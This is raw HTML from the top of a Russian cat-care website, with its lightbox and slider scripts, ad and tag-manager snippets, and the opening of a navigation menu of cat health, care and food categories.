<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-62496 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
